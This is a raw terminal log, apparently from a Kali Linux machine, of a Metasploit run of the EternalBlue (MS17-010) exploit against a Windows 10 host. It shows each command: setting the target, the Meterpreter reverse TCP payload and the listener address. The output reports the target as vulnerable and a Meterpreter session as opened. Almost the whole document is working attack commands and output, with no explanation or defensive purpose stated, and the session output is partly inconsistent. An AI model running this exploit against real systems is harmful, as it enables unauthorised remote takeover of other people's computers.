 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_t
cp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.8.129
LHOST => 192.168.8.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set EXITFUNC thread
EXITFUNC => thread
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l

Active sessions
===============

No active sessions.

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.8.129:4444
[*] 192.168.1.149:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.149:445     - Host is likely VULNERABLE to MS17-010! - Windows 10 Home 10586 x64
 (64-bit)
[-] 192.168.1.149:445     - Errno::ECONNRESET: Connection reset by peer
[*] 192.168.1.149:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.149:445 - The target is vulnerable.
[*] Sending stage (203846 bytes) to 192.168.8.132
[*] 192.168.1.149:445 - shellcode size: 1283
[*] 192.168.1.149:445 - numGroomConn: 12
[*] 192.168.1.149:445 - Target OS: Windows 10 Home 10586
[*] Meterpreter session 1 opened (192.168.8.129:4444 -> 192.168.8.132:50527) at 2025-08-04 23:
38:09 -0400
[*] 192.168.1.149:445 - CommunicationError encountered. Have you set SMBUser/SMBPass?
[-] 192.168.1.149:445 - Exploit failed with the following error: Read timeout expired when rea
ding from the Socket (timeout=30)

meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions